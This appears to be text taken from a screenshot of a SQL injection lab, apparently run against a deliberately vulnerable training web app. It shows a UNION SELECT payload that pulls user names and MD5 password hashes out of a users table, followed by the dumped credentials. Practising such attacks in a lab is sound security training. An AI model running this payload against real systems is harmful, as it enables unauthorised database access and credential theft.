 ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99